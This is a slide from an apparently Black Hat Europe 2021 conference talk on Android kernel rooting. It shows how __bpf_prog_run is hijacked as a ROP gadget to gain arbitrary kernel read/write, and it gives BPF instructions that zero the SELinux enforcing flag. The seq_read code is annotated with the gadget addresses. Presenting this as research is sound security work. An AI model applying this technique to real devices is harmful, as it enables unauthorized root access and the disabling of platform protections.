 Xingyu Jin
Google
Step 3 - Rooting (the ultimate ROP)
● As mentioned by Project Zero blog post “an ios hacker tries android”, Jann
Horn recommends using ___bpf_prog_run for building ROP gadget
● Invoke arbitrary bpf instructions without verification
○ Arbitrary kernel R&W primitive
○ Turn off kptr_restrict & SELINUX
● Example for turning off SELINUX
○ BPF_LD_IMM64(BPF_REG_2, selinux_enforcing_addr)
○ BPF_MOV64_IMM(BPF_REG_0, 0)
○ BPF_ST_MEM(BPF_DW, BPF_REG_2, BPF_REG_0, 0x0)
○ BPF_EXIT_INSN()
/* we need at least one record in buffer */
pos = m->index;
p = m->op->start(m, &pos); LDR X0, [X0,#0x20]; RET
while (1) { seq_file + 0x20 -> controlled heap addr
err = PTR_ERR(p);
if (!p || IS_ERR(p))
break;
err = m->op->show(m, p); __bpf_prog_run32
if (err < 0)
break;
if (unlikely(err))
m->count = 0;
if (unlikely(!m->count)) {
p = m->op->next(m, p, &pos); MOV x0, XZR; RET
m->index = pos;
continue;
}
if (m->count < m->size)
goto Fill;
m->op->stop(m, p);
kvfree(m->buf);
m->count = 0;
m->buf = seq_buf_alloc(m->size <<= 1);
if (!m->buf)
goto Enomem;
m->version = 0;
pos = m->index;
p = m->op->start(m, &pos);
}
m->op->stop(m, p);
m->count = 0;
goto Done;
#BHEU @BlackHatEvents
black hat®
EUROPE 2021